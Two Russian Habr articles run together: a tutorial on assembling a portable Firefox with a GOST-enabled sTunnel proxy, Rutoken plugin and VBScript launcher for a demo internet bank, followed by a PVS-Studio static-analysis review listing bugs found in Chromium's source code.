Многие современные системы ДБО предоставляют для обслуживания клиентов Web-интерфейс. Преимущества «тонкого клиента» перед «толстым клиентом» очевидны. В то же время существуют федеральные законы, приказы регуляторов и требования к системам ДБО от Банка России, многие из которых касаются именно защиты информации в системах ДБО. Как-то их нужно исполнять и обычно применяются криптосредства, реализующие российские криптоалгоритмы (ГОСТы). Эти криптосредства закрывают часть «дыр», но при их внедрении может существенно возрасти сложность пользования системой ДБО для клиента.
В данной статье мы из «кирпичиков» соберем и испытаем на [демонстрационном интернет-банке](http://demo.rutoken.ru) комплексное решение — по сути специальный переносной защищенный браузер, хранящийся на flash-памяти — в котором будут реализованы закрытие канала (TLS), строгая двухфакторная аутентификация на WEB-ресурсе и электронная подпись платежных поручений посредством USB-токена Рутокен ЭЦП или trustscreen-устройства Рутокен PINPad. Фишка решения в том, что оно абсолютно необременительно для конечного пользователя — подключил токен, запустил браузер и сразу же можно начинать тратить деньги.
TLS, аутентификация и подпись реализуются с использованием российской криптографии.
Дальше пойдет мануал с пояснениями.
Итак, «кирпичики» решения (для Windows):
* [Браузер Mozilla FireFox Portable Edition](http://ruportableapps.ru/2011/09/mozilla-firefox-portable-russian.html)
* [TLS-прокси sTunnel](https://www.stunnel.org/index.html)
* [Рутокен Плагин](http://www.rutoken.ru/products/all/rutoken-plugin/)
* [USB-токен Рутокен ЭЦП Flash](http://www.rutoken.ru/products/all/rutoken-ds/)
1. Загружаем браузер Mozilla FireFox Portable Edition, распаковываем его на flash-память Рутокен ЭЦП Flash. В качестве стартовой страницы указываем ему [demo.rutoken.ru](http://demo.rutoken.ru)
2. Загружаем [sTunnel](http://ubuntuone.com/4dfPQ7tlcwNyd7iyxjORlW), собранный с поддержкой ГОСТов. В архиве все необходимые файлы, в том числе openssl с поддержкой российской криптографии. Распаковываем на flash-память Рутокен ЭЦП Flash в папку sTunnel. Обратите внимание, что папка sTunnel с файлами должна лежать в корне flash-памяти устройства.
Конфиг:
```
; проверять сертификат сервера
verify=2
; прокси работает в режиме клиента
client=yes
; версия протокола SSL
sslVersion=TLSv1
; показывать значок в в трее
taskbar=yes
; уровень логирования
DEBUG=7
[https-demobank]
; при загрузке openssl подгружать engine gost
engine=gost
; корневой сертификат, до которого строится цепочка при проверке сертификата сервера
CAFile=ca.crt
; прокси принимает незащищенные соединения на 1443 порту localhost
accept = 127.0.0.1:1443
; прокси устанавливает защищенные соединения с demo.rutoken.ru:443
connect = demo.rutoken.ru:443
; используемый в протоколе TLS шифрсьют
ciphers = GOST2001-GOST89-GOST89
TIMEOUTclose = 1
```
sTunnel при запуске будет на 127.0.0.1:1443 принимать незащищенное соединение, устанавливать защищенное соединение с demo.rutoken.ru:443 и передавать по нему принятые на вход данные.
Если вы работаете в интернете через прокси-сервер (например, корпоративный), то требуется дополнительное конфигурирование sTunnel.
При установке защищенного соединения производится строгая аутентификация сервера и шифрование передаваемых данных.
3. Прописываем в браузер Mozilla FireFox Portable Edition прокси 127.0.0.1:1443, для всех протоколов. Таким образом все данные пойдут через sTunnel. Прокси прописывается так: Настройки->Дополнительные->Сеть->Настроить->Ручная настройка прокси. Установить галочку «Использовать этот прокси-сервер для всех протоколов»
4. Добавляем в браузер Рутокен Плагин. Для этого файлы npCryptoPlugin.dll и rtPKCS11ECP.dll из [архива](http://ubuntuone.com/3adE9rzpwzBTwNDWp4gtg2) кладем в папку FirefoxPortable\Data\plugins
5. Пишем скрипт автозапуска на vbscript. Скрипт сначала запускает sTunnel, а затем Mozilla FireFox Portable Edition.
```
Dim WshShell, oExec
Set WshShell = CreateObject("WScript.Shell")
Set wshSystemEnv = wshShell.Environment( "PROCESS" )
currentDirectory = left(WScript.ScriptFullName,(Len(WScript.ScriptFullName))-(len(WScript.ScriptName)))
wshSystemEnv( "OPENSSL_ENGINES" ) = currentDirectory + "\stunnel"
Set oExec = WshShell.Exec("stunnel\stunnel.exe")
Do While oExec.Status = 1
WScript.Sleep 100
Loop
Set oExec = WshShell.Exec( "FirefoxPortable\FirefoxPortable.exe")
```
Сохраняем его в файл DemoBank.vbs и кладем в корень flash-памяти устройства Рутокен ЭЦП Flash.
Все.
Теперь запускаем DemoBank.vbs и попадаем на демо-площадку Рутокен по защищенному соединению. Если произошла ошибка при запуске скрипта, то еще раз обратите внимание на иерархию папок.
Далее производим регистрацию, двухфакторную аутентификацию клиента и подпись платежа с помощью Рутокен Плагина и USB-токена, как это описано в статьях [habrahabr.ru/company/aktiv-company/blog/155835](http://habrahabr.ru/company/aktiv-company/blog/155835/) и [habrahabr.ru/company/aktiv-company/blog/165887](http://habrahabr.ru/company/aktiv-company/blog/165887/).
Для работы на другом рабочем месте просто подключаем Рутокен ЭЦП Flash и запускаем DemoBank.vbs.
Что мы получили? Переносное и простое для конечного пользователя решение, отвечающее современным представлениям о безопасности cистем с Web-интерфейсом и полностью построенное на использовании российских криптоалгоритмов. | https://habr.com/ru/post/135599/ | null | ru | null |
# Третья проверка кода проекта Chromium с помощью анализатора PVS-Studio
Браузер Chromium очень быстро развивается. Например, когда в 2011 году мы впервые проверили этот проект (solution), он состоял из 473 проектов. Сейчас, он состоит уже из 1169 проектов. Нам было интересно, смогли ли разработчики Google сохранить высочайшее качество кода, при такой скорости развития Chromium. Да, смогли.
Chromium
--------
Chromium — веб-браузер с открытым исходным кодом, разработанный компанией Google. На основе Chromium создаётся браузер Google Chrome. На странице "[Get the Code](http://www.viva64.com/go.php?url=1191)" можно узнать, как скачать исходный код этого проекта.
Немного общей информации
------------------------
Раньше мы уже проверяли проект Chromium, о чём имеется две статьи: [первая проверка](http://www.viva64.com/ru/a/0074/) (23.05.2011), [вторая проверка](http://www.viva64.com/ru/b/0113/) (13.10.2011). И всё время находили ошибки. Это тонкий намёк о пользе анализаторов кода.
Сейчас (исходный код проекта скачан в июле 2013) Chromium состоит из **1169 проектов**. Общий объем исходного кода на языке Си/Си++ составляет **260 мегабайт**. Дополнительно к этому можно прибавить ещё **450 мегабайт** используемых внешних библиотек.
Если взять нашу первую проверку проекта Chromium в 2011 году, то можно заметить — объем внешних библиотек в целом не изменился. Зато код, самого проекта существенно вырос c 155 мегабайт до 260 мегабайт.
Ради интереса посчитаем цикломатическую сложность
-------------------------------------------------
В анализаторе PVS-Studio есть [возможность](http://www.viva64.com/ru/d/0279/) поиска функций с большой [цикломатической сложностью](http://www.viva64.com/ru/t/0010/). Как правило, такие функции являются кандидатами для рефакторинга. Проверив 1160 проектов, мне естественно стало интересно, какой из них можно назвать рекордсменом в номинации «самая сложная функция».
Самая максимальная цикломатическая сложность, равная 2782, принадлежит функции ValidateChunkAMD64() в проекте Chromium. Но её пришлось дисквалифицировать из состязания. Функция находится в файле validator\_x86\_64.c, который является автогенерируемым. Жаль. А то был бы эпичный рекордсмен. Я и близко с такой цикломатической сложностью не сталкивался.
Таким образом, первые три места получают следующие функции:
1. Библиотека **WebKit**. Функция HTMLTokenizer::nextToken() в файле htmltokenizer.cpp. Цикломатическая сложность **1106**.
2. Библиотека **Mesa**. Функция \_mesa\_glsl\_lex() в файле glsl\_lexer.cc. Цикломатическая сложность **1088**.
3. Библиотека **usrsctplib** (какой-то безызвестный спортсмен). Функция sctp\_setopt() в файле htmltokenizer.cpp. Цикломатическая сложность **1026**.
Если кто-то не знает, что такое цикломатическая сложность 1000, то пусть и не знает. Психическое здоровье будет лучше :). В общем, много это.
Качество кода
-------------
Что я могу сказать о качестве кода проекта Chromium? Качество по-прежнему великолепное. Да, как и в любом большом проекте, всегда можно найти ошибки. Но если поделить их количество на объем кода, их плотность будет ничтожна. Это очень хороший код с очень малым количеством ошибок. Вручаю медальку за чистый код. [Предыдущая медалька](http://www.viva64.com/ru/b/0189/) досталась проекту Casablanca (C++ REST SDK) от компании Microsoft.

Рисунок 1. Медалька создателям Chromium.
За компанию вместе с Chromium были проверены входящие в него сторонние библиотеки. Но описывать найденные в них ошибки не интересно. Тем более я просматривал отчёт очень поверхностно. Нет, я вовсе не плохой человек. Я бы посмотрел на вас, если бы вы попробовали полноценно изучить отчёт о проверке 1169 проектов. То, что я заметил при беглом просмотре, я поместил в [базу примеров ошибок](http://www.viva64.com/ru/examples/). В этой статье я хочу коснуться только тех ошибок, которые успел заметить в коде самого Chromium (его плагинов и тому подобного).
Раз проект Chromium, такой хороший, так зачем я буду приводить примеры найденных ошибок? Всё очень просто. Я хочу продемонстрировать мощь анализатора PVS-Studio. Если он сумел найти ошибки в Chromium, то инструмент заслуживает вашего внимания.
Анализатор сумел прожевать десятки тысяч файлов, общим объемом 710 мегабайт, и не загнулся от этого. Не смотря на то, что проект разрабатывается высококвалифицированными разработчиками и проверяется различными инструментами, PVS-Studio всё равно умудрился выявить дефекты. Это замечательное достижение! И последнее — он сделал это за разумное время (около 5 часов) за счёт параллельной проверки (AMD FX-8320/3.50 GHz/eight-core processor, 16.0 GB RAM).
Некоторые из найденных ошибок
-----------------------------
Предлагаю рассмотреть некоторые примеры кода, на которых остановился мой взгляд при просмотре отчета. Уверен, что при детальном изучении, можно будет найти намного больше интересного.
### Замеченное N1 — опечатки
```
Vector3dF
Matrix3F::SolveEigenproblem(Matrix3F* eigenvectors) const
{
// The matrix must be symmetric.
const float epsilon = std::numeric_limits::epsilon();
if (std::abs(data\_[M01] - data\_[M10]) > epsilon ||
std::abs(data\_[M02] - data\_[M02]) > epsilon ||
std::abs(data\_[M12] - data\_[M21]) > epsilon) {
NOTREACHED();
return Vector3dF();
}
....
}
```
*V501 There are identical sub-expressions to the left and to the right of the '-' operator: data\_[M02] — data\_[M02] matrix3\_f.cc 128*
Надо проверить, что матрица размером 3x3 симметрична.
Рисунок 2. Матрица 3x3.
Для этого надо сравнить следующие элементы:
* M01 и M10
* M02 и M20
* M12 и M21
Скорее всего, код писался с помощью [технологии Copy-Paste](http://www.viva64.com/ru/t/0068/). В результате ячейка M02 сравнивается сама с собой. Вот такой вот забавный класс матрицы.
Другая простая опечатка:
```
bool IsTextField(const FormFieldData& field) {
return
field.form_control_type == "text" ||
field.form_control_type == "search" ||
field.form_control_type == "tel" ||
field.form_control_type == "url" ||
field.form_control_type == "email" ||
field.form_control_type == "text";
}
```
*V501 There are identical sub-expressions 'field.form\_control\_type == «text»' to the left and to the right of the '||' operator. autocomplete\_history\_manager.cc 35*
Два раза происходит сравнение со строкой «text». Это подозрительно. Возможно, одна строка просто лишняя. А может быть, отсутствует другое нужное здесь сравнение.
### Замеченное N2 — противоположные условия
```
static void ParseRequestCookieLine(
const std::string& header_value,
ParsedRequestCookies* parsed_cookies)
{
std::string::const_iterator i = header_value.begin();
....
if (*i == '"') {
while (i != header_value.end() && *i != '"') ++i;
....
}
```
*V637 Two opposite conditions were encountered. The second condition is always false. Check lines: 500, 501. web\_request\_api\_helpers.cc 500*
Мне кажется, этот код должен был пропускать текст, обрамленный двойными кавычками. Но на самом деле, этот код ничего не делает. Условие сразу ложно. Для наглядности, напишу псевдокод, чтобы подчеркнуть суть ошибки:
```
if ( A == 'X' ) {
while ( .... && A != 'X' ) ....;
```
Скорее всего, здесь забыли сдвинуть указатель на один символ и код должен выглядеть так:
```
if (*i == '"') {
++i;
while (i != header_value.end() && *i != '"') ++i;
```
### Замеченное N3 — неудачное удаление элементов
```
void ShortcutsProvider::DeleteMatchesWithURLs(
const std::set& urls)
{
std::remove\_if(matches\_.begin(),
matches\_.end(),
RemoveMatchPredicate(urls));
listener\_->OnProviderUpdate(true);
}
```
*V530 The return value of function 'remove\_if' is required to be utilized. shortcuts\_provider.cc 136*
Для удаления элементов из контейнера используется функция std::remove\_if(). Но используется неправильно. На самом деле, remove\_if() ничего не удаляет. Она сдвигает элементы в начало и возвращает итератор на мусор. Удалять мусор нужно самостоятельно, вызывая у контейнеров функцию erase(). См. также статью в Wikipedia "[Erase-remove idiom](http://www.viva64.com/go.php?url=1200)".
Правильный код:
```
matches_.erase(std::remove_if(.....), matches_.end());
```
### Замеченное N4 — вечная путаница с SOCKET
SOCKET в мире Linux, это целочисленный ЗНАКОВЫЙ тип данных.
SOCKET в мире Windows, это целочисленный БЕЗЗНАКОВЫЙ тип данных.
В заголовочных файлах Visual C++ тип SOCKET объявлен так:
```
typedef UINT_PTR SOCKET;
```
Однако про это постоянно забывают и пишут код следующего вида:
```
class NET_EXPORT_PRIVATE TCPServerSocketWin {
....
SOCKET socket_;
....
};
int TCPServerSocketWin::Listen(....) {
....
socket_ = socket(address.GetSockAddrFamily(),
SOCK_STREAM, IPPROTO_TCP);
if (socket_ < 0) {
PLOG(ERROR) << "socket() returned an error";
return MapSystemError(WSAGetLastError());
}
....
}
```
*V547 Expression 'socket\_ < 0' is always false. Unsigned type value is never < 0. tcp\_server\_socket\_win.cc 48*
Переменная беззнакового типа всегда больше или равна нулю. Это значит, что проверка 'socket\_ < 0' не имеет смысла. Если при работе программы сокет не удастся открыть, эта ситуация не будет корректно обработана.
### Замеченное N5 — путаница с операциями ~ и !
```
enum FontStyle {
NORMAL = 0,
BOLD = 1,
ITALIC = 2,
UNDERLINE = 4,
};
void LabelButton::SetIsDefault(bool is_default) {
....
style = is_default ? style | gfx::Font::BOLD :
style & !gfx::Font::BOLD;
....
}
```
*V564 The '&' operator is applied to bool type value. You've probably forgotten to include parentheses or intended to use the '&&' operator. label\_button.cc 131*
Как мне кажется, код должен был работать так:
* Если переменная 'is\_default' равна true, то всегда нужно выставить бит, отвечающий за стиль BOLD.
* Если переменная 'is\_default' равна false, то всегда нужно сбросить бит, отвечающий за стиль BOLD.
Однако, выражение «style & !gfx::Font::BOLD» работает не так, как ожидает программист. Результат операции "!gfx::Font::BOLD" будет равен 'false'. Или другими словами, 0. Код написанный выше эквивалентен этому:
```
style = is_default ? style | gfx::Font::BOLD : 0;
```
Чтобы код работал правильно, следовало использовать операцию '~':
```
style = is_default ? style | gfx::Font::BOLD :
style & ~gfx::Font::BOLD;
```
### Замеченное N6 — подозрительное создание временных объектов
```
base::win::ScopedComPtr scaler\_scratch\_surfaces\_[2];
bool AcceleratedSurfaceTransformer::ResizeBilinear(
IDirect3DSurface9\* src\_surface, ....)
{
....
IDirect3DSurface9\* read\_buffer = (i == 0) ?
src\_surface : scaler\_scratch\_surfaces\_[read\_buffer\_index];
....
}
```
*V623 Consider inspecting the '?:' operator. A temporary object of the 'ScopedComPtr' type is being created and subsequently destroyed. Check second operand. accelerated\_surface\_transformer\_win.cc 391*
Вряд ли этот код привести к ошибке, но он заслуживает, чтобы рассказать о нём. Мне кажется, некоторые программисты узнают о новой интересной ловушке в языке Си++.
На первый взгляд здесь всё просто. В зависимости от условия, мы выбираем указатель 'src\_surface' или один из элементов массива 'scaler\_scratch\_surfaces\_'. Массив состоит из объектов типа base::win::ScopedComPtr, которые могут автоматически приводиться к указателю на IDirect3DSurface9.
Дьявол кроется в деталях.
Тернарный оператор '?:' не может возвращать разный тип в зависимости от условия. Поясню на простом примере.
```
int A = 1;
auto X = v ? A : 2.0;
```
Оператор ?: возвращает тип 'double'. В результате переменная 'X' будет тоже иметь тип double. Но это не важно. Важно, что переменная 'A' будет неявно расширена до типа 'double'!
Беда возникает, если написать что-то подобное:
```
CString s1(L"1");
wchar_t s2[] = L"2";
bool a = false;
const wchar_t *s = a ? s1 : s2;
```
В результате выполнения этого кода переменная 's' будет указывать на данные, находящиеся внутри временного объекта типа CString. Проблема в том, что этот объект будет сразу уничтожен.
Вернемся теперь к исходному коду Chromium.
```
IDirect3DSurface9* read_buffer = (i == 0) ?
src_surface : scaler_scratch_surfaces_[read_buffer_index];
```
Здесь произойдет следующее, если выполнится условие 'i == 0':
* из указателя 'src\_surface' будет сконструирован временный объект типа base::win::ScopedComPtr;
* временный объект будет неявно приведён к указателю типа IDirect3DSurface9 и помещён в переменную read\_buffer;
* временный объект будет разрушен.
Я не знаю логику работы программы и класса ScopedComPtr и затрудняюсь сказать, могут ли возникнуть негативные последствия или нет. Скорее всего, в конструкторе счётчик количества ссылок будет увеличен, а в деструкторе уменьшен. И всё будет хорошо.
Если это не так, то ненароком можно получить не валидный указатель или сломать подсчёт ссылок.
Одним словом, даже если ошибки нет, буду рад, если читатели узнали что-то новое. Тернарный оператор куда опаснее, чем кажется.
Вот ещё одно такое подозрительное место:
```
typedef
GenericScopedHandle ScopedHandle;
DWORD HandlePolicy::DuplicateHandleProxyAction(....)
{
....
base::win::ScopedHandle remote\_target\_process;
....
HANDLE target\_process =
remote\_target\_process.IsValid() ?
remote\_target\_process : ::GetCurrentProcess();
....
}
```
*V623 Consider inspecting the '?:' operator. A temporary object of the 'GenericScopedHandle' type is being created and subsequently destroyed. Check third operand. handle\_policy.cc 81*
### Замеченное N7 — повторяющиеся проверки
```
string16 GetAccessString(HandleType handle_type,
ACCESS_MASK access) {
....
if (access & FILE_WRITE_ATTRIBUTES)
output.append(ASCIIToUTF16("\tFILE_WRITE_ATTRIBUTES\n"));
if (access & FILE_WRITE_DATA)
output.append(ASCIIToUTF16("\tFILE_WRITE_DATA\n"));
if (access & FILE_WRITE_EA)
output.append(ASCIIToUTF16("\tFILE_WRITE_EA\n"));
if (access & FILE_WRITE_EA)
output.append(ASCIIToUTF16("\tFILE_WRITE_EA\n"));
....
}
```
*V581 The conditional expressions of the 'if' operators situated alongside each other are identical. Check lines: 176, 178. handle\_enumerator\_win.cc 178*
Если установлен флаг FILE\_WRITE\_EA, то стока "\tFILE\_WRITE\_EA\n" будет добавлена дважды. Очень подозрительный код.
Аналогичную странную картину можно наблюдать здесь:
```
static bool PasswordFormComparator(const PasswordForm& pf1,
const PasswordForm& pf2) {
if (pf1.submit_element < pf2.submit_element)
return true;
if (pf1.username_element < pf2.username_element)
return true;
if (pf1.username_value < pf2.username_value)
return true;
if (pf1.username_value < pf2.username_value)
return true;
if (pf1.password_element < pf2.password_element)
return true;
if (pf1.password_value < pf2.password_value)
return true;
return false;
}
```
*V581 The conditional expressions of the 'if' operators situated alongside each other are identical. Check lines: 259, 261. profile\_sync\_service\_password\_unittest.cc 261*
Два раза повторяется проверка «pf1.username\_value < pf2.username\_value». Возможна, одна строка просто лишняя. А возможно, забыли проверить что-то другое, и должно быть написано совсем другое условие.
### Замеченное N8 — «одноразовые» циклы
```
ResourceProvider::ResourceId
PictureLayerImpl::ContentsResourceId() const
{
....
for (PictureLayerTilingSet::CoverageIterator iter(....);
iter;
++iter)
{
if (!*iter)
return 0;
const ManagedTileState::TileVersion& tile_version = ....;
if (....)
return 0;
if (iter.geometry_rect() != content_rect)
return 0;
return tile_version.get_resource_id();
}
return 0;
}
```
*V612 An unconditional 'return' within a loop. picture\_layer\_impl.cc 638*
С этим циклом что-то не так. Цикл выполняет только одну итерацию. В конце цикла находится безусловный оператор return. Возможные причины:
* Так и задумано. Но это очень сомнительно. Зачем тогда создавать цикл, создавать итератор и т.д.
* Вместо одного из 'return', должно быть написано 'continue'. Но тоже сомнительно.
* Скорее всего, перед последним 'return' пропущено какое-то условие.
Попались и другие странные циклы, которые выполняются только раз:
```
scoped_ptr ActionInfo::Load(....)
{
....
for (base::ListValue::const\_iterator iter = icons->begin();
iter != icons->end(); ++iter)
{
std::string path;
if (....);
return scoped\_ptr();
}
result->default\_icon.Add(....);
break;
}
....
}
```
*V612 An unconditional 'break' within a loop. action\_info.cc 76*
```
const BluetoothServiceRecord* BluetoothDeviceWin::GetServiceRecord(
const std::string& uuid) const
{
for (ServiceRecordList::const_iterator iter =
service_record_list_.begin();
iter != service_record_list_.end();
++iter)
{
return *iter;
}
return NULL;
}
```
*V612 An unconditional 'return' within a loop. bluetooth\_device\_win.cc 224*
### Замеченное N9 — неинициализированные переменные
```
HRESULT IEEventSink::Attach(IWebBrowser2* browser) {
DCHECK(browser);
HRESULT result;
if (browser) {
web_browser2_ = browser;
FindIEProcessId();
result = DispEventAdvise(web_browser2_, &DIID_DWebBrowserEvents2);
}
return result;
}
```
*V614 Potentially uninitialized variable 'result' used. ie\_event\_sink.cc 240*
Если указатель 'browser' равен нулю, то функция вернет неинициализированную переменную.
Другой фрагмент кода:
```
void SavePackage::GetSaveInfo() {
....
bool skip_dir_check;
....
if (....) {
....->GetSaveDir(...., &skip_dir_check);
}
....
BrowserThread::PostTask(BrowserThread::FILE,
FROM_HERE,
base::Bind(..., skip_dir_check, ...));
}
```
*V614 Potentially uninitialized variable 'skip\_dir\_check' used. Consider checking the fifth actual argument of the 'Bind' function. save\_package.cc 1326*
Переменная 'skip\_dir\_check' может остаться неинициализированной.
### Замеченное N10 — выравнивание кода не соответствует логике его работы
```
void OnTraceNotification(int notification) {
if (notification & TraceLog::EVENT_WATCH_NOTIFICATION)
++event_watch_notification_;
notifications_received_ |= notification;
}
```
*V640 The code's operational logic does not correspond with its formatting. The statement is indented to the right, but it is always executed. It is possible that curly brackets are missing. trace\_event\_unittest.cc 57*
Рассматривая такой код, непонятно, забыты здесь фигурные скобки или нет. Даже если код корректен, его следует поправить, чтобы он не вводил других программистов в задумчивое состояние.
Вот ещё пара мест с ОЧЕНЬ подозрительным выравниванием кода:
* nss\_memio.c 152
* nss\_memio.c 184
### Замеченное N11 — проверка указателя после new
Во многих программах живет старый унаследованный код, написанный ещё в те времена, когда оператор 'new' не кидал исключение. Раньше в случае нехватки памяти он возвращал нулевой указатель.
Chromium в этом плане не исключение, и в нем встречаются такие проверки. Беда не в том, что выполняется бессмысленная проверка. Опасно, что при нулевом указателе раньше должны были выполняться какие-то действия или функции должны возвращать определенные значения. Теперь из-за генерации исключения логика работы изменилась. Код, который должен был получить управление при ошибке выделения памяти, теперь бездействует.
Рассмотрим пример:
```
static base::DictionaryValue* GetDictValueStats(
const webrtc::StatsReport& report)
{
....
DictionaryValue* dict = new base::DictionaryValue();
if (!dict)
return NULL;
dict->SetDouble("timestamp", report.timestamp);
base::ListValue* values = new base::ListValue();
if (!values) {
delete dict;
return NULL;
}
....
}
```
*V668 There is no sense in testing the 'dict' pointer against null, as the memory was allocated using the 'new' operator. The exception will be generated in the case of memory allocation error. peer\_connection\_tracker.cc 164*
*V668 There is no sense in testing the 'values' pointer against null, as the memory was allocated using the 'new' operator. The exception will be generated in the case of memory allocation error. peer\_connection\_tracker.cc 169*
Первая проверка «if (!dict) return NULL;» скорее всего вреда не принесёт. А вот со второй проверкой дело обстоит хуже. Если при создании объекта с помощью «new base::ListValue()» не удастся выделить память, то будет сгенерировано исключение 'std::bad\_alloc'. На этом работа функции GetDictValueStats() завершится.
В результате, вот этот код:
```
if (!values) {
delete dict;
return NULL;
}
```
никогда не уничтожит объект, адрес которого хранится в переменной 'dict'.
Правильным решением здесь будет проведение рефакторинга кода и использование умных указателей (smart pointers).
Рассмотрим другой фрагмент кода:
```
bool Target::Init() {
{
....
ctx_ = new uint8_t[abi_->GetContextSize()];
if (NULL == ctx_) {
Destroy();
return false;
}
....
}
```
V668 There is no sense in testing the 'ctx\_' pointer against null, as the memory was allocated using the 'new' operator. The exception will be generated in the case of memory allocation error. target.cc 73
В случае ошибки выделения памяти не будет вызвана функция Destroy().
*Дальше писать про это не интересно. Я просто приведу список других замеченных мной потенциально опасных мест в коде:*
* *'data' pointer. target.cc 109*
* *'page\_data' pointer. mock\_printer.cc 229*
* *'module' pointer. pepper\_entrypoints.cc 39*
* *'c\_protocols' pointer. websocket.cc 44*
* *'type\_enum' pointer. pin\_base\_win.cc 96*
* *'pin\_enum' pointer. filter\_base\_win.cc 75*
* *'port\_data'. port\_monitor.cc 388*
* *'xcv\_data' pointer. port\_monitor.cc 552*
* *'monitor\_data'. port\_monitor.cc 625*
* *'sender\_' pointer. crash\_service.cc 221*
* *'cache' pointer. crash\_cache.cc 269*
* *'current\_browser' pointer. print\_preview\_dialog\_controller.cc 403*
* *'udp\_socket' pointer. network\_stats.cc 212*
* *'popup\_' pointer. try\_chrome\_dialog\_view.cc 90*
### Замеченное N12 — тесты, которые плохо тестируют
Юнит тесты замечательная технология повышения качества программ. Однако сами тесты нередко содержат ошибки, в результате чего не выполняют свои функции. Писать тесты для тестов это конечно перебор. Помочь может статический анализ кода. Подробнее эту мысль я рассматривал в статье "[Как статический анализ дополняет TDD](http://www.viva64.com/ru/a/0080/)".
Приведу некоторые примеры ошибок, встретившиеся мне в тестах для Chromium:
```
std::string TestAudioConfig::TestValidConfigs() {
....
static const uint32_t kRequestFrameCounts[] = {
PP_AUDIOMINSAMPLEFRAMECOUNT,
PP_AUDIOMAXSAMPLEFRAMECOUNT,
1024,
2048,
4096
};
....
for (size_t j = 0;
j < sizeof(kRequestFrameCounts)/sizeof(kRequestFrameCounts);
j++) {
....
}
```
*V501 There are identical sub-expressions 'sizeof (kRequestFrameCounts)' to the left and to the right of the '/' operator. test\_audio\_config.cc 56*
В цикле выполнятся только один тест. Ошибка в том, что «sizeof(kRequestFrameCounts)/sizeof(kRequestFrameCounts)» равняется единице. Правильное выражение: «sizeof(kRequestFrameCounts)/sizeof(kRequestFrameCounts[0])».
Другой ошибочный тест:
```
void DiskCacheEntryTest::ExternalSyncIOBackground(....) {
....
scoped_refptr buffer1(new net::IOBuffer(kSize1));
scoped\_refptr buffer2(new net::IOBuffer(kSize2));
....
EXPECT\_EQ(0, memcmp(buffer2->data(), buffer2->data(), 10000));
....
}
```
*V549 The first argument of 'memcmp' function is equal to the second argument. entry\_unittest.cc 393*
Функция «memcmp()» сравнивает буфер сам с собой. В результате тест не выполняет требуемую проверку. Видимо, здесь должно быть:
```
EXPECT_EQ(0, memcmp(buffer1->data(), buffer2->data(), 10000));
```
А вот тест, который может неожиданно сломать другие тесты:
```
static const int kNumPainters = 3;
static const struct {
const char* name;
GPUPainter* painter;
} painters[] = {
{ "CPU CSC + GPU Render", new CPUColorPainter() },
{ "GPU CSC/Render", new GPUColorWithLuminancePainter() },
};
int main(int argc, char** argv) {
....
// Run GPU painter tests.
for (int i = 0; i < kNumPainters; i++) {
scoped_ptr painter(painters[i].painter);
....
}
```
*V557 Array overrun is possible. The value of 'i' index could reach 2. shader\_bench.cc 152*
Возможно, раньше массив 'painters' состоял из трех элементов. Теперь их только два. А значение константы 'kNumPainters' осталось равно 3.
*Некоторые другие места в тестах, которые, как мне кажется, заслуживают внимания:*
*V579 The string function receives the pointer and its size as arguments. It is possibly a mistake. Inspect the second argument. syncable\_unittest.cc 1790*
*V579 The string function receives the pointer and its size as arguments. It is possibly a mistake. Inspect the second argument. syncable\_unittest.cc 1800*
*V579 The string function receives the pointer and its size as arguments. It is possibly a mistake. Inspect the second argument. syncable\_unittest.cc 1810*
*V595 The 'browser' pointer was utilized before it was verified against nullptr. Check lines: 5489, 5493. testing\_automation\_provider.cc 5489*
*V595 The 'waiting\_for\_.get()' pointer was utilized before it was verified against nullptr. Check lines: 205, 222. downloads\_api\_unittest.cc 205*
*V595 The 'pNPWindow' pointer was utilized before it was verified against nullptr. Check lines: 34, 35. plugin\_windowed\_test.cc 34*
*V595 The 'pNPWindow' pointer was utilized before it was verified against nullptr. Check lines: 16, 20. plugin\_window\_size\_test.cc 16*
*V595 The 'textfield\_view\_' pointer was utilized before it was verified against nullptr. Check lines: 182, 191. native\_textfield\_views\_unittest.cc 182*
*V595 The 'message\_loop\_' pointer was utilized before it was verified against nullptr. Check lines: 53, 55. test\_flash\_message\_loop.cc 53*
### Замеченное N13 — Функция с переменным количеством аргументов
Во всех программах, много дефектов встречается в коде, предназначенного для обработки ошибок и реакции на некорректные входные данные. Это обусловлено тем, что такие места сложно тестировать. И, как правило, они и не тестируются. В результате, при возникновении ошибки, программы начинают вести себя намного более причудливо, чем планировалось.
Пример:
```
DWORD GetLastError(VOID);
void TryOpenFile(wchar_t *path, FILE *output) {
wchar_t path_expanded[MAX_PATH] = {0};
DWORD size = ::ExpandEnvironmentStrings(
path, path_expanded, MAX_PATH - 1);
if (!size) {
fprintf(output,
"[ERROR] Cannot expand \"%S\". Error %S.\r\n",
path, ::GetLastError());
}
....
}
```
*V576 Incorrect format. Consider checking the fourth actual argument of the 'fprintf' function. The pointer to string of wchar\_t type symbols is expected. fs.cc 17*
Если переменная 'size' равна нулю, программа попытается записать в файл текстовое сообщение. Но это сообщение, скорее всего, будет содержать в конце биллиберду. Более того, этот код может привести к [access violation](http://www.viva64.com/ru/t/0063/).
Для записи использует функция fprintf(). Это функция не контролирует типы своих аргументов. Она ожидает, что последним аргументом должен быть указатель на строку. Но на самом деле, фактическим аргументом является число (код ошибки). Это число будет преобразован в адрес и как дальше поведёт себя программа, неизвестно.
### Незамеченное
Ещё раз повторю, что я просматривал список сообщений поверхностно. Я привел в этой статье только то, что привлекло моё внимание. Более того, заметил я больше, чем написал в статье. Описывая всё, я получу слишком длинную статью. А она и так уже великовата.
Я отбросил очень многие фрагменты кода, которые как мне кажется, будут не очень интересны читателю. Приведу пару примеров для ясности.
```
bool ManagedUserService::UserMayLoad(
const extensions::Extension* extension,
string16* error) const
{
if (extension_service &&
extension_service->GetInstalledExtension(extension->id()))
return true;
if (extension) {
bool was_installed_by_default =
extension->was_installed_by_default();
.....
}
}
```
*V595 The 'extension' pointer was utilized before it was verified against nullptr. Check lines: 277, 280. managed\_user\_service.cc 277*
В начале указатель 'extension' разыменовывается в выражении «extension->id()». Затем этот указатель проверяют на равенство нулю.
Часто, подобный код не содержит ошибок. Бывает, что указатель просто не может быть равен нулю и проверка избыточна. Поэтому перечислять такие места нет смысла, так как я могу ошибиться и выдать вполне рабочий код за ошибочный.
Вот ещё пример диагностики, которую я предпочёл не заметить:
```
bool WebMClusterParser::ParseBlock(....)
{
int timecode = buf[1] << 8 | buf[2];
....
if (timecode & 0x8000)
timecode |= (-1 << 16);
....
}
```
*V610 Undefined behavior. Check the shift operator '<<. The left operand '-1' is negative. webm\_cluster\_parser.cc 217*
